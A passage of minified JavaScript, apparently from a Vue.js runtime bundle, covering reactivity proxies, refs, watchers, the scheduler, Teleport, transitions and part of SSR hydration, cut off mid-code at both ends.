a=Oe(t);if(!r){let d;if(a&&(d=rv[n]))return d;if(n==="hasOwnProperty")return av}const u=Reflect.get(t,n,Ft(t)?t:i);if((Dn(n)?Gh.has(n):ov(n))||(r||pn(t,"get",n),s))return u;if(Ft(u)){const d=a&&Nl(n)?u:u.value;return r&&_t(d)?sl(d):d}return _t(u)?r?sl(u):Bo(u):u}}class Xh extends Yh{constructor(t=!1){super(!1,t)}set(t,n,i,r){let s=t[n];const a=Oe(t)&&Nl(n);if(!this._isShallow){const g=Ci(s);if(!Mn(i)&&!Ci(i)&&(s=rt(s),i=rt(i)),!a&&Ft(s)&&!Ft(i))return g||(s.value=i),!0}const u=a?Number(n)<t.length:yt(t,n),d=Reflect.set(t,n,i,Ft(t)?t:r);return t===rt(r)&&(u?Sn(i,s)&&Fi(t,"set",n,i):Fi(t,"add",n,i)),d}deleteProperty(t,n){const i=yt(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&i&&Fi(t,"delete",n,void 0),r}has(t,n){const i=Reflect.has(t,n);return(!Dn(n)||!Gh.has(n))&&pn(t,"has",n),i}ownKeys(t){return pn(t,"iterate",Oe(t)?"length":Fr),Reflect.ownKeys(t)}}class Jh extends Yh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const lv=new Xh,uv=new Jh,cv=new Xh(!0),fv=new Jh(!0),ac=e=>e,Aa=e=>Reflect.getPrototypeOf(e);function dv(e,t,n){return function(...i){const r=this.__v_raw,s=rt(r),a=Ts(s),u=e==="entries"||e===Symbol.iterator&&a,d=e==="keys"&&a,g=r[e](...i),m=n?ac:t?Os:hi;return!t&&pn(s,"iterate",d?oc:Fr),{next(){const{value:b,done:T}=g.next();return T?{value:b,done:T}:{value:u?[m(b[0]),m(b[1])]:m(b),done:T}},[Symbol.iterator](){return this}}}}function ka(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function hv(e,t){const n={get(r){const s=this.__v_raw,a=rt(s),u=rt(r);e||(Sn(r,u)&&pn(a,"get",r),pn(a,"get",u));const{has:d}=Aa(a),g=t?ac:e?Os:hi;if(d.call(a,r))return g(s.get(r));if(d.call(a,u))return g(s.get(u));s!==a&&s.get(r)},get size(){const r=this.__v_raw;return!e&&pn(rt(r),"iterate",Fr),r.size},has(r){const s=this.__v_raw,a=rt(s),u=rt(r);return e||(Sn(r,u)&&pn(a,"has",r),pn(a,"has",u)),r===u?s.has(r):s.has(r)||s.has(u)},forEach(r,s){const a=this,u=a.__v_raw,d=rt(u),g=t?ac:e?Os:hi;return!e&&pn(d,"iterate",Fr),u.forEach((m,b)=>r.call(s,g(m),g(b),a))}};return tt(n,e?{add:ka("add"),set:ka("set"),delete:ka("delete"),clear:ka("clear")}:{add(r){!t&&!Mn(r)&&!Ci(r)&&(r=rt(r));const s=rt(this);return Aa(s).has.call(s,r)||(s.add(r),Fi(s,"add",r,r)),this},set(r,s){!t&&!Mn(s)&&!Ci(s)&&(s=rt(s));const a=rt(this),{has:u,get:d}=Aa(a);let g=u.call(a,r);g||(r=rt(r),g=u.call(a,r));const m=d.call(a,r);return a.set(r,s),g?Sn(s,m)&&Fi(a,"set",r,s):Fi(a,"add",r,s),this},delete(r){const s=rt(this),{has:a,get:u}=Aa(s);let d=a.call(s,r);d||(r=rt(r),d=a.call(s,r)),u&&u.call(s,r);const g=s.delete(r);return d&&Fi(s,"delete",r,void 0),g},clear(){const r=rt(this),s=r.size!==0,a=r.clear();return s&&Fi(r,"clear",void 0,void 0),a}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=dv(r,e,t)}),n}function $l(e,t){const n=hv(e,t);return(i,r,s)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?i:Reflect.get(yt(n,r)&&r in i?n:i,r,s)}const pv={get:$l(!1,!1)},gv={get:$l(!1,!0)},mv={get:$l(!0,!1)},yv={get:$l(!0,!0)},Zh=new WeakMap,Qh=new WeakMap,ep=new WeakMap,tp=new WeakMap;function vv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function bv(e){return e.__v_skip||!Object.isExtensible(e)?0:vv(Ny(e))}function Bo(e){return Ci(e)?e:Fl(e,!1,lv,pv,Zh)}function np(e){return Fl(e,!1,cv,gv,Qh)}function sl(e){return Fl(e,!0,uv,mv,ep)}function _v(e){return Fl(e,!0,fv,yv,tp)}function Fl(e,t,n,i,r){if(!_t(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=bv(e);if(s===0)return e;const a=r.get(e);if(a)return a;const u=new Proxy(e,s===2?i:n);return r.set(e,u),u}function fi(e){return Ci(e)?fi(e.__v_raw):!!(e&&e.__v_isReactive)}function Ci(e){return!!(e&&e.__v_isReadonly)}function Mn(e){return!!(e&&e.__v_isShallow)}function Vo(e){return e?!!e.__v_raw:!1}function rt(e){const t=e&&e.__v_raw;return t?rt(t):e}function Bl(e){return!yt(e,"__v_skip")&&Object.isExtensible(e)&&Ih(e,"__v_skip",!0),e}const hi=e=>_t(e)?Bo(e):e,Os=e=>_t(e)?sl(e):e;function Ft(e){return e?e.__v_isRef===!0:!1}function wi(e){return rp(e,!1)}function ip(e){return rp(e,!0)}function rp(e,t){return Ft(e)?e:new Sv(e,t)}class Sv{constructor(t,n){this.dep=new Il,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:rt(t),this._value=n?t:hi(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,i=this.__v_isShallow||Mn(t)||Ci(t);t=i?t:rt(t),Sn(t,n)&&(this._rawValue=t,this._value=i?t:hi(t),this.dep.trigger())}}function wv(e){e.dep&&e.dep.trigger()}function jo(e){return Ft(e)?e.value:e}function Tv(e){return He(e)?e():jo(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:jo(Reflect.get(e,t,n)),set:(e,t,n,i)=>{const r=e[t];return Ft(r)&&!Ft(n)?(r.value=n,!0):Reflect.set(e,t,n,i)}};function zc(e){return fi(e)?e:new Proxy(e,Cv)}class Ev{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Il,{get:i,set:r}=t(n.track.bind(n),n.trigger.bind(n));this._get=i,this._set=r}get value(){return this._value=this._get()}set value(t){this._set(t)}}function sp(e){return new Ev(e)}function op(e){const t=Oe(e)?new Array(e.length):{};for(const n in e)t[n]=ap(e,n);return t}class xv{constructor(t,n,i){this._object=t,this._key=n,this._defaultValue=i,this.__v_isRef=!0,this._value=void 0,this._raw=rt(t);let r=!0,s=t;if(!Oe(t)||!Nl(String(n)))do r=!Vo(s)||Mn(s);while(r&&(s=s.__v_raw));this._shallow=r}get value(){let t=this._object[this._key];return this._shallow&&(t=jo(t)),this._value=t===void 0?this._defaultValue:t}set value(t){if(this._shallow&&Ft(this._raw[this._key])){const n=this._object[this._key];if(Ft(n)){n.value=t;return}}this._object[this._key]=t}get dep(){return iv(this._raw,this._key)}}class Av{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function kv(e,t,n){return Ft(e)?e:He(e)?new Av(e):_t(e)&&arguments.length>1?ap(e,t,n):wi(e)}function ap(e,t,n){return new xv(e,t,n)}class Ov{constructor(t,n,i){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Il(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Eo-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=i}notify(){if(this.flags|=16,!(this.flags&8)&&Ot!==this)return Hh(this,!0),!0}get value(){const t=this.dep.track();return Wh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Nv(e,t,n=!1){let i,r;return He(e)?i=e:(i=e.get,r=e.set),new Ov(i,r,n)}const Pv={GET:"get",HAS:"has",ITERATE:"iterate"},Mv={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Oa={},ol=new WeakMap;let mr;function Rv(){return mr}function lp(e,t=!1,n=mr){if(n){let i=ol.get(n);i||ol.set(n,i=[]),i.push(e)}}function Lv(e,t,n=st){const{immediate:i,deep:r,once:s,scheduler:a,augmentJob:u,call:d}=n,g=O=>r?O:Mn(O)||r===!1||r===0?Bi(O,1):Bi(O);let m,b,T,A,w=!1,x=!1;if(Ft(e)?(b=()=>e.value,w=Mn(e)):fi(e)?(b=()=>g(e),w=!0):Oe(e)?(x=!0,w=e.some(O=>fi(O)||Mn(O)),b=()=>e.map(O=>{if(Ft(O))return O.value;if(fi(O))return g(O);if(He(O))return d?d(O,2):O()})):He(e)?t?b=d?()=>d(e,2):e:b=()=>{if(T){qi();try{T()}finally{Ui()}}const O=mr;mr=m;try{return d?d(e,3,[A]):e(A)}finally{mr=O}}:b=an,t&&r){const O=b,I=r===!0?1/0:r;b=()=>Bi(O(),I)}const H=Hc(),V=()=>{m.stop(),H&&H.active&&Fc(H.effects,m)};if(s&&t){const O=t;t=(...I)=>{O(...I),V()}}let J=x?new Array(e.length).fill(Oa):Oa;const R=O=>{if(!(!(m.flags&1)||!m.dirty&&!O))if(t){const I=m.run();if(r||w||(x?I.some((U,c)=>Sn(U,J[c])):Sn(I,J))){T&&T();const U=mr;mr=m;try{const c=[I,J===Oa?void 0:x&&J[0]===Oa?[]:J,A];J=I,d?d(t,3,c):t(...c)}finally{mr=U}}}else m.run()};return u&&u(R),m=new Co(b),m.scheduler=a?()=>a(R,!1):R,A=O=>lp(O,!1,m),T=m.onStop=()=>{const O=ol.get(m);if(O){if(d)d(O,4);else for(const I of O)I();ol.delete(m)}},t?i?R(!0):J=m.run():a?a(R.bind(null,!0),!0):m.run(),V.pause=m.pause.bind(m),V.resume=m.resume.bind(m),V.stop=V,V}function Bi(e,t=1/0,n){if(t<=0||!_t(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,Ft(e))Bi(e.value,t,n);else if(Oe(e))for(let i=0;i<e.length;i++)Bi(e[i],t,n);else if(ts(e)||Ts(e))e.forEach(i=>{Bi(i,t,n)});else if(Ol(e)){for(const i in e)Bi(e[i],t,n);for(const i of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,i)&&Bi(e[i],t,n)}return e}const up=[];function Iv(e){up.push(e)}function Dv(){up.pop()}function $v(e,t){}const Fv={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Bv={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Hs(e,t,n,i){try{return i?e(...i):e()}catch(r){is(r,t,n)}}function ei(e,t,n,i){if(He(e)){const r=Hs(e,t,n,i);return r&&Bc(r)&&r.catch(s=>{is(s,t,n)}),r}if(Oe(e)){const r=[];for(let s=0;s<e.length;s++)r.push(ei(e[s],t,n,i));return r}}function is(e,t,n,i=!0){const r=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||st;if(t){let u=t.parent;const d=t.proxy,g=`https://vuejs.org/error-reference/#runtime-${n}`;for(;u;){const m=u.ec;if(m){for(let b=0;b<m.length;b++)if(m[b](e,d,g)===!1)return}u=u.parent}if(s){qi(),Hs(s,null,10,[e,d,g]),Ui();return}}Vv(e,n,r,i,a)}function Vv(e,t,n,i=!0,r=!1){if(r)throw e;console.error(e)}const wn=[];let _i=-1;const xs=[];let yr=null,ys=0;const cp=Promise.resolve();let al=null;function Ho(e){const t=al||cp;return e?t.then(this?e.bind(this):e):t}function jv(e){let t=_i+1,n=wn.length;for(;t<n;){const i=t+n>>>1,r=wn[i],s=ko(r);s<e||s===e&&r.flags&2?t=i+1:n=i}return t}function Kc(e){if(!(e.flags&1)){const t=ko(e),n=wn[wn.length-1];!n||!(e.flags&2)&&t>=ko(n)?wn.push(e):wn.splice(jv(t),0,e),e.flags|=1,fp()}}function fp(){al||(al=cp.then(dp))}function Ao(e){Oe(e)?xs.push(...e):yr&&e.id===-1?yr.splice(ys+1,0,e):e.flags&1||(xs.push(e),e.flags|=1),fp()}function Qf(e,t,n=_i+1){for(;n<wn.length;n++){const i=wn[n];if(i&&i.flags&2){if(e&&i.id!==e.uid)continue;wn.splice(n,1),n--,i.flags&4&&(i.flags&=-2),i(),i.flags&4||(i.flags&=-2)}}}function ll(e){if(xs.length){const t=[...new Set(xs)].sort((n,i)=>ko(n)-ko(i));if(xs.length=0,yr){yr.push(...t);return}for(yr=t,ys=0;ys<yr.length;ys++){const n=yr[ys];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}yr=null,ys=0}}const ko=e=>e.id==null?e.flags&2?-1:1/0:e.id;function dp(e){try{for(_i=0;_i<wn.length;_i++){const t=wn[_i];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Hs(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;_i<wn.length;_i++){const t=wn[_i];t&&(t.flags&=-2)}_i=-1,wn.length=0,ll(),al=null,(wn.length||xs.length)&&dp()}}let vs,Na=[];function hp(e,t){var n,i;vs=e,vs?(vs.enabled=!0,Na.forEach(({event:r,args:s})=>vs.emit(r,...s)),Na=[]):typeof window<"u"&&window.HTMLElement&&!((i=(n=window.navigator)==null?void 0:n.userAgent)!=null&&i.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{hp(s,t)}),setTimeout(()=>{vs||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Na=[])},3e3)):Na=[]}let on=null,Vl=null;function Oo(e){const t=on;return on=e,Vl=e&&e.type.__scopeId||null,t}function Hv(e){Vl=e}function qv(){Vl=null}const Uv=e=>ut;function ut(e,t=on,n){if(!t||e._n)return e;const i=(...r)=>{i._d&&Mo(-1);const s=Oo(t);let a;try{a=e(...r)}finally{Oo(s),i._d&&Mo(1)}return a};return i._n=!0,i._c=!0,i._d=!0,i}function Ti(e,t){if(on===null)return e;const n=zo(on),i=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[s,a,u,d=st]=t[r];s&&(He(s)&&(s={mounted:s,updated:s}),s.deep&&Bi(a),i.push({dir:s,instance:n,value:a,oldValue:void 0,arg:u,modifiers:d}))}return e}function Si(e,t,n,i){const r=e.dirs,s=t&&t.dirs;for(let a=0;a<r.length;a++){const u=r[a];s&&(u.oldValue=s[a].value);let d=u.dir[i];d&&(qi(),ei(d,n,8,[e.el,u,e,t]),Ui())}}function Gc(e,t){if(sn){let n=sn.provides;const i=sn.parent&&sn.parent.provides;i===n&&(n=sn.provides=Object.create(i)),n[e]=t}}function Br(e,t,n=!1){const i=$n();if(i||jr){let r=jr?jr._context.provides:i?i.parent==null||i.ce?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&He(t)?t.call(i&&i.proxy):t}}function pp(){return!!($n()||jr)}const gp=Symbol.for("v-scx"),mp=()=>Br(gp);function Wv(e,t){return qo(e,null,t)}function zv(e,t){return qo(e,null,{flush:"post"})}function yp(e,t){return qo(e,null,{flush:"sync"})}function Vr(e,t,n){return qo(e,t,n)}function qo(e,t,n=st){const{immediate:i,deep:r,flush:s,once:a}=n,u=tt({},n),d=t&&i||!t&&s!=="post";let g;if(Ps){if(s==="sync"){const A=mp();g=A.__watcherHandles||(A.__watcherHandles=[])}else if(!d){const A=()=>{};return A.stop=an,A.resume=an,A.pause=an,A}}const m=sn;u.call=(A,w,x)=>ei(A,m,w,x);let b=!1;s==="post"?u.scheduler=A=>{zt(A,m&&m.suspense)}:s!=="sync"&&(b=!0,u.scheduler=(A,w)=>{w?A():Kc(A)}),u.augmentJob=A=>{t&&(A.flags|=4),b&&(A.flags|=2,m&&(A.id=m.uid,A.i=m))};const T=Lv(e,t,u);return Ps&&(g?g.push(T):d&&T()),T}function Kv(e,t,n){const i=this.proxy,r=Ge(e)?e.includes(".")?vp(i,e):()=>i[e]:e.bind(i,i);let s;He(t)?s=t:(s=t.handler,n=t);const a=Yr(this),u=qo(r,s.bind(i),n);return a(),u}function vp(e,t){const n=t.split(".");return()=>{let i=e;for(let r=0;r<n.length&&i;r++)i=i[n[r]];return i}}const bp=Symbol("_vte"),_p=e=>e.__isTeleport,vo=e=>e&&(e.disabled||e.disabled===""),ed=e=>e&&(e.defer||e.defer===""),td=e=>typeof SVGElement<"u"&&e instanceof SVGElement,nd=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,lc=(e,t)=>{const n=e&&e.to;return Ge(n)?t?t(n):null:n},Sp={name:"Teleport",__isTeleport:!0,process(e,t,n,i,r,s,a,u,d,g){const{mc:m,pc:b,pbc:T,o:{insert:A,querySelector:w,createText:x,createComment:H}}=g,V=vo(t.props);let{shapeFlag:J,children:R,dynamicChildren:O}=t;if(e==null){const I=t.el=x(""),U=t.anchor=x("");A(I,n,i),A(U,n,i);const c=(P,G)=>{J&16&&m(R,P,G,r,s,a,u,d)},z=()=>{const P=t.target=lc(t.props,w),G=Tp(P,t,x,A);P&&(a!=="svg"&&td(P)?a="svg":a!=="mathml"&&nd(P)&&(a="mathml"),r&&r.isCE&&(r.ce._teleportTargets||(r.ce._teleportTargets=new Set)).add(P),V||(c(P,G),Ua(t,!1)))};V&&(c(n,U),Ua(t,!0)),ed(t.props)?(t.el.__isMounted=!1,zt(()=>{z(),delete t.el.__isMounted},s)):z()}else{if(ed(t.props)&&e.el.__isMounted===!1){zt(()=>{Sp.process(e,t,n,i,r,s,a,u,d,g)},s);return}t.el=e.el,t.targetStart=e.targetStart;const I=t.anchor=e.anchor,U=t.target=e.target,c=t.targetAnchor=e.targetAnchor,z=vo(e.props),P=z?n:U,G=z?I:c;if(a==="svg"||td(U)?a="svg":(a==="mathml"||nd(U))&&(a="mathml"),O?(T(e.dynamicChildren,O,P,r,s,a,u),af(e,t,!0)):d||b(e,t,P,G,r,s,a,u,!1),V)z?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Pa(t,n,I,g,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const ue=t.target=lc(t.props,w);ue&&Pa(t,ue,null,g,0)}else z&&Pa(t,U,c,g,1);Ua(t,V)}},remove(e,t,n,{um:i,o:{remove:r}},s){const{shapeFlag:a,children:u,anchor:d,targetStart:g,targetAnchor:m,target:b,props:T}=e;if(b&&(r(g),r(m)),s&&r(d),a&16){const A=s||!vo(T);for(let w=0;w<u.length;w++){const x=u[w];i(x,t,n,A,!!x.dynamicChildren)}}},move:Pa,hydrate:Gv};function Pa(e,t,n,{o:{insert:i},m:r},s=2){s===0&&i(e.targetAnchor,t,n);const{el:a,anchor:u,shapeFlag:d,children:g,props:m}=e,b=s===2;if(b&&i(a,t,n),(!b||vo(m))&&d&16)for(let T=0;T<g.length;T++)r(g[T],t,n,2);b&&i(u,t,n)}function Gv(e,t,n,i,r,s,{o:{nextSibling:a,parentNode:u,querySelector:d,insert:g,createText:m}},b){function T(x,H,V,J){H.anchor=b(a(x),H,u(x),n,i,r,s),H.targetStart=V,H.targetAnchor=J}const A=t.target=lc(t.props,d),w=vo(t.props);if(A){const x=A._lpa||A.firstChild;if(t.shapeFlag&16)if(w)T(e,t,x,x&&a(x));else{t.anchor=a(e);let H=x;for(;H;){if(H&&H.nodeType===8){if(H.data==="teleport start anchor")t.targetStart=H;else if(H.data==="teleport anchor"){t.targetAnchor=H,A._lpa=t.targetAnchor&&a(t.targetAnchor);break}}H=a(H)}t.targetAnchor||Tp(A,t,m,g),b(x&&a(x),t,A,n,i,r,s)}Ua(t,w)}else w&&t.shapeFlag&16&&T(e,t,e,a(e));return t.anchor&&a(t.anchor)}const wp=Sp;function Ua(e,t){const n=e.ctx;if(n&&n.ut){let i,r;for(t?(i=e.el,r=e.anchor):(i=e.targetStart,r=e.targetAnchor);i&&i!==r;)i.nodeType===1&&i.setAttribute("data-v-owner",n.uid),i=i.nextSibling;n.ut()}}function Tp(e,t,n,i){const r=t.targetStart=n(""),s=t.targetAnchor=n("");return r[bp]=s,e&&(i(r,e),i(s,e)),s}const $i=Symbol("_leaveCb"),Ma=Symbol("_enterCb");function Yc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Wo(()=>{e.isMounted=!0}),Ul(()=>{e.isUnmounting=!0}),e}const Yn=[Function,Array],Xc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yn,onEnter:Yn,onAfterEnter:Yn,onEnterCancelled:Yn,onBeforeLeave:Yn,onLeave:Yn,onAfterLeave:Yn,onLeaveCancelled:Yn,onBeforeAppear:Yn,onAppear:Yn,onAfterAppear:Yn,onAppearCancelled:Yn},Cp=e=>{const t=e.subTree;return t.component?Cp(t.component):t},Yv={name:"BaseTransition",props:Xc,setup(e,{slots:t}){const n=$n(),i=Yc();return()=>{const r=t.default&&jl(t.default(),!0);if(!r||!r.length)return;const s=Ep(r),a=rt(e),{mode:u}=a;if(i.isLeaving)return Hu(s);const d=id(s);if(!d)return Hu(s);let g=Ns(d,a,i,n,b=>g=b);d.type!==Wt&&Wi(d,g);let m=n.subTree&&id(n.subTree);if(m&&m.type!==Wt&&!ui(m,d)&&Cp(n).type!==Wt){let b=Ns(m,a,i,n);if(Wi(m,b),u==="out-in"&&d.type!==Wt)return i.isLeaving=!0,b.afterLeave=()=>{i.isLeaving=!1,n.job.flags&8||n.update(),delete b.afterLeave,m=void 0},Hu(s);u==="in-out"&&d.type!==Wt?b.delayLeave=(T,A,w)=>{const x=Ap(i,m);x[String(m.key)]=m,T[$i]=()=>{A(),T[$i]=void 0,delete g.delayedLeave,m=void 0},g.delayedLeave=()=>{w(),delete g.delayedLeave,m=void 0}}:m=void 0}else m&&(m=void 0);return s}}};function Ep(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Wt){t=n;break}}return t}const xp=Yv;function Ap(e,t){const{leavingVNodes:n}=e;let i=n.get(t.type);return i||(i=Object.create(null),n.set(t.type,i)),i}function Ns(e,t,n,i,r){const{appear:s,mode:a,persisted:u=!1,onBeforeEnter:d,onEnter:g,onAfterEnter:m,onEnterCancelled:b,onBeforeLeave:T,onLeave:A,onAfterLeave:w,onLeaveCancelled:x,onBeforeAppear:H,onAppear:V,onAfterAppear:J,onAppearCancelled:R}=t,O=String(e.key),I=Ap(n,e),U=(P,G)=>{P&&ei(P,i,9,G)},c=(P,G)=>{const ue=G[1];U(P,G),Oe(P)?P.every(Y=>Y.length<=1)&&ue():P.length<=1&&ue()},z={mode:a,persisted:u,beforeEnter(P){let G=d;if(!n.isMounted)if(s)G=H||d;else return;P[$i]&&P[$i](!0);const ue=I[O];ue&&ui(e,ue)&&ue.el[$i]&&ue.el[$i](),U(G,[P])},enter(P){let G=g,ue=m,Y=b;if(!n.isMounted)if(s)G=V||g,ue=J||m,Y=R||b;else return;let K=!1;const ee=P[Ma]=be=>{K||(K=!0,be?U(Y,[P]):U(ue,[P]),z.delayedLeave&&z.delayedLeave(),P[Ma]=void 0)};G?c(G,[P,ee]):ee()},leave(P,G){const ue=String(e.key);if(P[Ma]&&P[Ma](!0),n.isUnmounting)return G();U(T,[P]);let Y=!1;const K=P[$i]=ee=>{Y||(Y=!0,G(),ee?U(x,[P]):U(w,[P]),P[$i]=void 0,I[ue]===e&&delete I[ue])};I[ue]=e,A?c(A,[P,K]):K()},clone(P){const G=Ns(P,t,n,i,r);return r&&r(G),G}};return z}function Hu(e){if(Uo(e))return e=Ei(e),e.children=null,e}function id(e){if(!Uo(e))return _p(e.type)&&e.children?Ep(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&He(n.default))return n.default()}}function Wi(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Wi(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function jl(e,t=!1,n){let i=[],r=0;for(let s=0;s<e.length;s++){let a=e[s];const u=n==null?a.key:String(n)+String(a.key!=null?a.key:s);a.type===Fe?(a.patchFlag&128&&r++,i=i.concat(jl(a.children,t,u))):(t||a.type!==Wt)&&i.push(u!=null?Ei(a,{key:u}):a)}if(r>1)for(let s=0;s<i.length;s++)i[s].patchFlag=-2;return i}function Jc(e,t){return He(e)?tt({name:e.name},t,{setup:e}):e}function Xv(){const e=$n();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Zc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Jv(e){const t=$n(),n=ip(null);if(t){const r=t.refs===st?t.refs={}:t.refs;Object.defineProperty(r,e,{enumerable:!0,get:()=>n.value,set:s=>n.value=s})}return n}const ul=new WeakMap;function As(e,t,n,i,r=!1){if(Oe(e)){e.forEach((w,x)=>As(w,t&&(Oe(t)?t[x]:t),n,i,r));return}if(ji(i)&&!r){i.shapeFlag&512&&i.type.__asyncResolved&&i.component.subTree.component&&As(e,t,n,i.component.subTree);return}const s=i.shapeFlag&4?zo(i.component):i.el,a=r?null:s,{i:u,r:d}=e,g=t&&t.r,m=u.refs===st?u.refs={}:u.refs,b=u.setupState,T=rt(b),A=b===st?_s:w=>yt(T,w);if(g!=null&&g!==d){if(rd(t),Ge(g))m[g]=null,A(g)&&(b[g]=null);else if(Ft(g)){g.value=null;const w=t;w.k&&(m[w.k]=null)}}if(He(d))Hs(d,u,12,[a,m]);else{const w=Ge(d),x=Ft(d);if(w||x){const H=()=>{if(e.f){const V=w?A(d)?b[d]:m[d]:d.value;if(r)Oe(V)&&Fc(V,s);else if(Oe(V))V.includes(s)||V.push(s);else if(w)m[d]=[s],A(d)&&(b[d]=m[d]);else{const J=[s];d.value=J,e.k&&(m[e.k]=J)}}else w?(m[d]=a,A(d)&&(b[d]=a)):x&&(d.value=a,e.k&&(m[e.k]=a))};if(a){const V=()=>{H(),ul.delete(e)};V.id=-1,ul.set(e,V),zt(V,n)}else rd(e),H()}}}function rd(e){const t=ul.get(e);t&&(t.flags|=8,ul.delete(e))}let sd=!1;const ps=()=>{sd||(console.error("Hydration completed but contains mismatches."),sd=!0)},Zv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Qv=e=>e.namespaceURI.includes("MathML"),Ra=e=>{if(e.nodeType===1){if(Zv(e))return"svg";if(Qv(e))return"mathml"}},Ss=e=>e.nodeType===8;function eb(e){const{mt:t,p:n,o:{patchProp:i,createText:r,nextSibling:s,parentNode:a,remove:u,insert:d,createComment:g}}=e,m=(R,O)=>{if(!O.hasChildNodes()){n(null,R,O),ll(),O._vnode=R;return}b(O.firstChild,R,null,null,null),ll(),O._vnode=R},b=(R,O,I,U,c,z=!1)=>{z=z||!!O.dynamicChildren;const P=Ss(R)&&R.data==="[",G=()=>x(R,O,I,U,c,P),{type:ue,ref:Y,shapeFlag:K,patchFlag:ee}=O;let be=R.nodeType;O.el=R,ee===-2&&(z=!1,O.dynamicChildren=null);let ie=null;switch(ue){case wr:be!==3?O.children===""?(d(O.el=r(""),a(R),R),ie=R):ie=G():(R.data!==O.children&&(ps(),R.data=O.children),ie=s(R));break;case Wt:J(R)?(ie=s(R),V(O.el=R.content.firstChild,R,I)):be!==8||P?ie=G():ie=s(R);break;case Hr:if(P&&(R=s(R),be=R.nodeType),be===1||be===3){ie=R;const ce=!O.children.length;for(let de=0;de<O.staticCount;de++)ce&&(O.children+=ie.nodeType===1?ie.outerHTML:ie.data),de===O.staticCount-1&&(O.anchor=ie),ie=s(ie);return P?s(ie):ie}else G();break;case Fe:P?ie=w(R,O,I,U,c,z):ie=G();break;default:if(K&1)(be!==1||O.type.toLowerCase()!==R.tagName.toLowerCase())&&!J(R)?ie=G():ie=T(R,O,I,U,c,z);else if(K&6){O.slotScopeIds=c;const ce=a(R);if(P?ie=H(R):Ss(R)&&R.data==="teleport start"?ie=H(R,R.data,"teleport end"):ie=s(R),t(O,ce,null,I,U,Ra(ce),z),ji(O)&&!O.type.__asyncResolved){let de;P?(de=Ne(Fe),de.anchor=ie?ie.previousSibling:ce.lastChild):de=R.nodeType===3?De(""):Ne("div"),de.el=R,O.component.subTree=de}}else 